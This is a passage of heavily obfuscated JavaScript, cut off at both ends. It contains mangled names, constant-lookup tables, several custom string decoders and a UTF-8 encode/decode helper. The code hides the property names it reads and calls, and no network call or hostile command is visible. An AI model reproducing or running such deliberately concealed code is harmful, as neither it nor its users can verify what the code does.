7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x20c])+oGpyQa(CLDFB4b[0x20d])+oGpyQa(CLDFB4b[0x20e])+f7ZGR8f[CLDFB4b[0x2]].toString(CLDFB4b[0xb]).toUpperCase()+(oGpyQa(CLDFB4b[0x20f])+oGpyQa(CLDFB4b[0x210])+oGpyQa(CLDFB4b[0x211])+O3ulNE(CLDFB4b[0x212])))}}function ezYpPoX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1];return CgvHiv(f7ZGR8f[CLDFB4b[0x2]]>>f7ZGR8f[CLDFB4b[0x4]]&CLDFB4b[0x29]|CLDFB4b[0x23])}function ZpJDDT(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if((f7ZGR8f[CLDFB4b[0x2]]&0xffffff80)==CLDFB4b[0x2]){return CgvHiv(f7ZGR8f[CLDFB4b[0x2]])}f7ZGR8f[CLDFB4b[0xf]]=\"\";if((f7ZGR8f[CLDFB4b[0x2]]&0xfffff800)==CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0xf]]=CgvHiv(f7ZGR8f[CLDFB4b[0x2]]>>CLDFB4b[0x8]&CLDFB4b[0x28]|CLDFB4b[0x9d])}else if((f7ZGR8f[CLDFB4b[0x2]]&0xffff0000)==CLDFB4b[0x2]){n_Uwz_(PCWpyX(f7ZGR8f[CLDFB4b[0x2]]),f7ZGR8f[CLDFB4b[0xf]]=CgvHiv(f7ZGR8f[CLDFB4b[0x2]]>>CLDFB4b[0x2b]&CLDFB4b[0x1c]|CLDFB4b[0xb9]),f7ZGR8f[CLDFB4b[0xf]]+=ezYpPoX(f7ZGR8f[CLDFB4b[0x2]],CLDFB4b[0x8]))}else if((f7ZGR8f[CLDFB4b[0x2]]&0xffe00000)==CLDFB4b[0x2]){n_Uwz_(f7ZGR8f[CLDFB4b[0xf]]=CgvHiv(f7ZGR8f[CLDFB4b[0x2]]>>CLDFB4b[0x2d]&CLDFB4b[0x19]|CLDFB4b[0xcb]),f7ZGR8f[CLDFB4b[0xf]]+=ezYpPoX(f7ZGR8f[CLDFB4b[0x2]],CLDFB4b[0x2b]),f7ZGR8f[CLDFB4b[0xf]]+=ezYpPoX(f7ZGR8f[CLDFB4b[0x2]],CLDFB4b[0x8]))}f7ZGR8f[CLDFB4b[0xf]]+=CgvHiv(f7ZGR8f[CLDFB4b[0x2]]&CLDFB4b[0x29]|CLDFB4b[0x23]);return f7ZGR8f[CLDFB4b[0xf]]}function uvEiLRv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=Y78vkc(f7ZGR8f[CLDFB4b[0x2]]),f7ZGR8f[CLDFB4b[0x1]]=f7ZGR8f[CLDFB4b[0x4]].length,f7ZGR8f[CLDFB4b[0x9]]=-CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x17]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x32]]=\"\");while(++f7ZGR8f[CLDFB4b[0x9]]<f7ZGR8f[CLDFB4b[0x1]]){n_Uwz_(f7ZGR8f[CLDFB4b[0x17]]=f7ZGR8f[CLDFB4b[0x4]][f7ZGR8f[CLDFB4b[0x9]]],f7ZGR8f[CLDFB4b[0x32]]+=ZpJDDT(f7ZGR8f[CLDFB4b[0x17]]))}return f7ZGR8f[CLDFB4b[0x32]]}function zMQZtb(){var f7ZGR8f;if(IZeDs9>=qIbRqJb){throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x213]))}n_Uwz_(f7ZGR8f=O3ulNE[IZeDs9]&CLDFB4b[0x18],IZeDs9++);if((f7ZGR8f&CLDFB4b[0x9d])==CLDFB4b[0x23]){return f7ZGR8f&CLDFB4b[0x29]}throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x214])+oGpyQa(CLDFB4b[0x215])+oGpyQa(CLDFB4b[0x216])+oGpyQa(CLDFB4b[0x217])+CLDFB4b[0x32])}function JpWMi2v(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(Y78vkc),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x56\\x23\\x2c\\x38\\x37\\x28\\x3c\\x76\\x3f\\x44\\x21\\x6e\\x60\\x33\\x4f\\x69\\x7d\\x31\\x62\\x32\\x66\\x41\\x7c\\x52\\x67\\x5e\\x57\\x25\\x73\\x24\\x4d\\x45\\x71\\x3e\\x79\\x36\\x42\\x5a\\x7a\\x4e\\x4c\\x68\\x7b\\x7e\\x34\\x2f\\x6f\\x2a\\x59\\x70\\x51\\x26\\x40\\x3b\\x43\\x48\\x46\\x5f\\x6d\\x4a\\x49\\x5b\\x58\\x47\\x75\\x50\\x22\\x74\\x35\\x6b\\x2e\\x53\\x64\\x4b\\x29\\x39\\x54\\x55\\x72\\x3d\\x2b\\x6a\\x63\\x61\\x6c\\x30\\x5d\\x65\\x3a\\x78\\x77\",f7ZGR8f[-CLDFB4b[0xcf]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[-CLDFB4b[0xcf]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[-CLDFB4b[0xcf]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[CLDFB4b[0xf]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x10]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x1]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x9]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0xc]]=CLDFB4b[0x25]);if(IZeDs9>qIbRqJb){throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x214])+oGpyQa(CLDFB4b[0x218])+oGpyQa(CLDFB4b[0x219]))}if(IZeDs9==qIbRqJb){return CLDFB4b[0xc2]}n_Uwz_(f7ZGR8f[CLDFB4b[0xf]]=O3ulNE[IZeDs9]&CLDFB4b[0x18],IZeDs9++);if((f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0x23])==CLDFB4b[0x2]){return f7ZGR8f[CLDFB4b[0xf]]}if((f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0xb9])==CLDFB4b[0x9d]){n_Uwz_(f7ZGR8f[CLDFB4b[0x10]]=zMQZtb(),f7ZGR8f[CLDFB4b[0xc]]=(f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0x28])<<CLDFB4b[0x8]|f7ZGR8f[CLDFB4b[0x10]]);if(f7ZGR8f[CLDFB4b[0xc]]>=CLDFB4b[0x23]){return f7ZGR8f[CLDFB4b[0xc]]}else{throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x21a]))}}if((f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0xcb])==CLDFB4b[0xb9]){n_Uwz_(f7ZGR8f[CLDFB4b[0x10]]=zMQZtb(),f7ZGR8f[CLDFB4b[0x1]]=zMQZtb(),f7ZGR8f[CLDFB4b[0xc]]=(f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0x1c])<<CLDFB4b[0x2b]|f7ZGR8f[CLDFB4b[0x10]]<<CLDFB4b[0x8]|f7ZGR8f[CLDFB4b[0x1]]);if(f7ZGR8f[CLDFB4b[0xc]]>=0x800){PCWpyX(f7ZGR8f[CLDFB4b[0xc]]);return f7ZGR8f[CLDFB4b[0xc]]}else{throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x21a]))}}if((f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0xd3])==CLDFB4b[0xcb]){n_Uwz_(f7ZGR8f[CLDFB4b[0x10]]=zMQZtb(),f7ZGR8f[CLDFB4b[0x1]]=zMQZtb(),f7ZGR8f[CLDFB4b[0x9]]=zMQZtb(),f7ZGR8f[CLDFB4b[0xc]]=(f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0x19])<<CLDFB4b[0x2d]|f7ZGR8f[CLDFB4b[0x10]]<<CLDFB4b[0x2b]|f7ZGR8f[CLDFB4b[0x1]]<<CLDFB4b[0x8]|f7ZGR8f[CLDFB4b[0x9]]);if(f7ZGR8f[CLDFB4b[0xc]]>=CLDFB4b[0x207]&&f7ZGR8f[CLDFB4b[0xc]]<=0x10ffff){return f7ZGR8f[CLDFB4b[0xc]]}}throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x214])+oGpyQa(CLDFB4b[0x21b])+Y78vkc(CLDFB4b[0x21c])+Y78vkc(CLDFB4b[0x21d]))}n_Uwz_(O3ulNE=void 0x0,qIbRqJb=void 0x0,IZeDs9=void 0x0);function dMOx6V(f7ZGR8f){var CgvHiv,PCWpyX;n_Uwz_(O3ulNE=Y78vkc(f7ZGR8f),qIbRqJb=O3ulNE.length,IZeDs9=CLDFB4b[0x2],CgvHiv=[],PCWpyX=void 0x0);while((PCWpyX=JpWMi2v())!==CLDFB4b[0xc2])CgvHiv.push(PCWpyX);return sU58SO(CgvHiv)}n_Uwz_(f7ZGR8f.version=oGpyQa(CLDFB4b[0x21e]),f7ZGR8f.encode=uvEiLRv,f7ZGR8f.decode=dMOx6V)})(nnAhQqA[\"OkjZQW\"]===oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])?this.utf8={}:nnAhQqA[\"lqWuS0\"])}var[[],CgvHiv]=arguments;n_Uwz_(CgvHiv[oGpyQa(CLDFB4b[0x221])+CLDFB4b[0x20]][oGpyQa(CLDFB4b[0x222])]=CLDFB4b[0xe1],CgvHiv[oGpyQa(CLDFB4b[0x223])](CgvHiv[oGpyQa(CLDFB4b[0x224])]))}function j3XyXjk(){\"use strict\";xTJoS1d(CgvHiv);function f7ZGR8f(f7ZGR8f){var CgvHiv=\"\\u0048\\u007a\\u0041\\u0051\\u0021\\u0030\\u003e\\u0065\\u0035\\u0066\\u007c\\u0039\\u006d\\u002a\\u0023\\u007b\\u0034\\u0038\\u005b\\u002b\\u0037\\u0079\\u0078\\u003c\\u0072\\u0059\\u005f\\u0071\\u0032\\u007d\\u0052\\u0061\\u007e\\u0028\\u0042\\u0025\\u0031\\u0077\\u002c\\u005a\\u004d\\u0076\\u006a\\u003d\\u0075\\u0058\\u0033\\u0056\\u004a\\u0068\\u0054\\u0055\\u004c\\u0029\\u0064\\u005d\\u0026\\u0022\\u003b\\u0074\\u0053\\u004f\\u0044\\u0067\\u0040\\u0060\\u0043\\u0062\\u006b\\u0057\\u0050\\u005e\\u002f\\u0036\\u004b\\u003f\\u0073\\u0045\\u006e\\u002e\\u006f\\u0024\\u003a\\u0047\\u0046\\u0049\\u0063\\u0070\\u0069\\u006c\\u004e\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var ZpJDDT=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(ZpJDDT===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=ZpJDDT}else{n_Uwz_(PCWpyX+=ZpJDDT*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[],O3ulNE]=arguments;if(O3ulNE[oGpyQa(CLDFB4b[0x225])][oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]){return}n_Uwz_(O3ulNE[oGpyQa(CLDFB4b[0x225])][CgvHiv(CLDFB4b[0x228])+CgvHiv(CLDFB4b[0x229])]=j3kYsq(CgvHiv(CLDFB4b[0x22a])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x22b])+CgvHiv(CLDFB4b[0x22c])],O3ulNE[CgvHiv(CLDFB4b[0x22d])][CgvHiv(CLDFB4b[0x228])+CgvHiv(CLDFB4b[0x22e])]=O3ulNE[CgvHiv(CLDFB4b[0x22f])](O3ulNE[CgvHiv(CLDFB4b[0x22d])]),O3ulNE[CgvHiv(CLDFB4b[0x230])](O3ulNE[CgvHiv(CLDFB4b[0x231])]));if(O3ulNE[CgvHiv(CLDFB4b[0x231])][CgvHiv(CLDFB4b[0x232])+CgvHiv(CLDFB4b[0x233])]){xTJoS1d(qIbRqJb);function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xa1]]=\"\\u005f\\u0069\\u0071\\u0048\\u006e\\u0068\\u006d\\u0065\\u0045\\u0044\\u004c\\u004d\\u0046\\u0043\\u0064\\u0051\\u0062\\u004b\\u0047\\u0058\\u006f\\u0073\\u0042\\u0054\\u006b\\u0063\\u007c\\u0025\\u0074\\u002e\\u0057\\u005e\\u0079\\u007e\\u0036\\u002c\\u0076\\u002a\\u004a\\u006a\\u0052\\u0028\\u0031\\u0067\\u004f\\u005a\\u006c\\u0055\\u0023\\u003a\\u0034\\u003d\\u0032\\u0077\\u0049\\u004e\\u007b\\u003c\\u002b\\u0061\\u0050\\u0075\\u0070\\u007d\\u0041\\u0021\\u0066\\u0056\\u0053\\u0078\\u0038\\u0072\\u007a\\u003e\\u002f\\u0059\\u003b\\u0035\\u0040\\u0030\\u0039\\u0033\\u0022\\u0026\\u0024\\u003f\\u0060\\u0037\\u005b\\u0029\\u005d\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[-CLDFB4b[0x161]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x8b]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[-CLDFB4b[0x7a]]=f7ZGR8f[CLDFB4b[0xa1]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[-CLDFB4b[0x7a]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x7a]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x7a]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x8b]],f7ZGR8f[-CLDFB4b[0x8b]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x161]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x8b]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x8b]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x161]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x8b]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x161]])}function IZeDs9(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=qIbRqJb(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(O3ulNE[CgvHiv(CLDFB4b[0x231])][CgvHiv(CLDFB4b[0x232])+CgvHiv(CLDFB4b[0x233])][IZeDs9(CLDFB4b[0x234])](),O3ulNE[IZeDs9(CLDFB4b[0x235])][IZeDs9(CLDFB4b[0x236])]=CLDFB4b[0x5])}if(O3ulNE[CgvHiv(CLDFB4b[0x22d])][CgvHiv(CLDFB4b[0x228])+CgvHiv(CLDFB4b[0x22e])]<j3kYsq(CgvHiv(CLDFB4b[0x22a])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x237])+CgvHiv(CLDFB4b[0x238])]){n_Uwz_(xTJoS1d(sU58SO),xTJoS1d(Y78vkc));function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0070\\u0078\\u002a\\u005e\\u0075\\u003c\\u0079\\u0030\\u007a\\u0059\\u004b\\u0060\\u004e\\u0067\\u0048\\u004d\\u007c\\u0061\\u0076\\u002e\\u0038\\u003f\\u006d\\u005f\\u005b\\u0031\\u0050\\u0045\\u0025\\u006b\\u0072\\u0041\\u004c\\u003b\\u0040\\u0068\\u004a\\u007e\\u0077\\u0032\\u0073\\u0033\\u0035\\u0064\\u0029\\u0024\\u0053\\u002c\\u0056\\u0058\\u0021\\u0074\\u0026\\u0028\\u0066\\u0042\\u0071\\u0054\\u005a\\u0043\\u0047\\u003d\\u0036\\u0023\\u0037\\u004f\\u0052\\u0057\\u003a\\u007b\\u005d\\u006e\\u007d\\u0065\\u003e\\u006c\\u0062\\u0039\\u0049\\u0044\\u0069\\u0034\\u002f\\u0055\\u0046\\u006f\\u0022\\u0063\\u0051\\u006a\\u002b\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0x66]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x13]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x13]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x13]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x13]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x66]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0x66]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x66]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0x66]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=Y78vkc(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}O3ulNE[CgvHiv(CLDFB4b[0x231])][sU58SO(CLDFB4b[0x239])+sU58SO(CLDFB4b[0x23a])]=O3ulNE[sU58SO(CLDFB4b[0x23b])](O3ulNE[sU58SO(CLDFB4b[0x23c])][sU58SO(CLDFB4b[0x23d])+sU58SO(CLDFB4b[0x23e])],O3ulNE[sU58SO(CLDFB4b[0x23c])][sU58SO(CLDFB4b[0x23f])+CLDFB4b[0x109]],O3ulNE[sU58SO(CLDFB4b[0x240])][sU58SO(CLDFB4b[0x239])+sU58SO(CLDFB4b[0x241])+sU58SO(CLDFB4b[0x242])])}if(O3ulNE[CgvHiv(CLDFB4b[0x231])][CgvHiv(CLDFB4b[0x243])]){xTJoS1d(ezYpPoX);function PCWpyX(f7ZGR8f){var CgvHiv=\"\\x46\\x50\\x58\\x72\\x56\\x6e\\x67\\x7d\\x35\\x3e\\x75\\x5e\\x3a\\x7b\\x2e\\x26\\x74\\x71\\x6d\\x2b\\x47\\x38\\x4c\\x4e\\x3f\\x3d\\x76\\x6c\\x23\\x30\\x45\\x79\\x39\\x22\\x44\\x36\\x65\\x40\\x43\\x7c\\x54\\x7a\\x42\\x29\\x66\\x2a\\x3c\\x60\\x5d\\x69\\x7e\\x68\\x63\\x2c\\x59\\x5b\\x73\\x49\\x4d\\x21\\x48\\x77\\x55\\x51\\x6a\\x4a\\x64\\x32\\x34\\x6f\\x2f\\x61\\x24\\x33\\x52\\x3b\\x31\\x4b\\x78\\x70\\x37\\x41\\x53\\x62\\x28\\x57\\x5a\\x4f\\x25\\x5f\\x6b\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var ZpJDDT=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(ZpJDDT===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=ZpJDDT}else{n_Uwz_(PCWpyX+=ZpJDDT*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function ezYpPoX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=PCWpyX(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(CgvHiv(CLDFB4b[0x244])+CLDFB4b[0x380]in zMQZtb){ZpJDDT()}function 